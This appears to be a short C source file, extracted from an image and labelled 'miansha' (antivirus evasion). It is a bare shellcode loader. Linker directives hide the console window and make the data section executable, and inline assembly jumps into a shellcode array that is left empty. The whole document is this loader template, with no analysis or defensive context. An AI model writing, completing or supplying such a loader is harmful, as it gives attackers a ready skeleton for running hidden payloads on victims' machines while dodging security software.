 miansha (全局范围) main()
1 #include <windows.h>
2 #include <stdio.h>
3 #pragma comment(linker,"/subsystem:\"windows\" /entry:\"mainCRTStartup\"")
4 #pragma comment(linker, "/section:.data,RWE")
5 unsigned char shellcode[] = "";
6
7 void main()
8 {
9
10 __asm
11 {
12
13 mov eax, offset shellcode
14 jmp eax
15
16 }
17 }